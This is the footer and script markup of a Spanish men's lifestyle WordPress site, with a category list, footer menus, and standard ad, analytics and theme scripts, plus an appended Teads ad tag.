	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696c77481aaf5
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"780892","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "780892" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-19908e3e7ffa050352a53c8e076845af" id="hombr-19908e3e7ffa050352a53c8e076845af"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-777fc1b788a3d9d6d584d62360ba9099"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-739430416\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-777fc1b788a3d9d6d584d62360ba9099\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/consejos-para-ser-buen-pasivo\/","post":{"id":780892,"author":"5777","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":5,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-46bc0c6d90c1d0cd3c803ba2e642ee8e","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/consejos-para-ser-buen-pasivo\/","post":{"id":780892,"author":"5777","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":5,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-19908e3e7ffa050352a53c8e076845af","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-696c7748231b0">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-696c7748231b0',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["GAY","Consejos para ser buen pasivo"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://a.teads.tv/page/52200/tag
body_size: 588
content:
(function(w, d, s) {
  try {
    d = w.top.document || d; w = w.top.document ? w.top : w;
  } catch (e) {}
  var ttag = function() {
    var _tt_articles = window.top.document.querySelectorAll('.post .entry-content > p');
var _tt_slots = _tt_articles[_tt_articles.length - 1].querySelectorAll('.post .entry-content > p');
    w.teads.page(52200).placement(57283, {slider: {allow_corner_position: false, allow_top_position: false}, "css":"margin: 0px 0px 17px;","format":"inread","slot":{"insertInside":true,"btf":false,"selector":_tt_articles,"minimum":2}}).serve();
  };
  if (w.teads && w.teads.page) { ttag(); }
  else if (!w.teadsscript) {
    s.src = 'https://static.teads.tv/static/master/media/format/v3/teads-format.min.js';
    s.async = true; s.onload = ttag; w.teadsscript = d.getElementsByTagName('head')[0].appendChild(s);
  }
})(window, document, document.createElement('script'));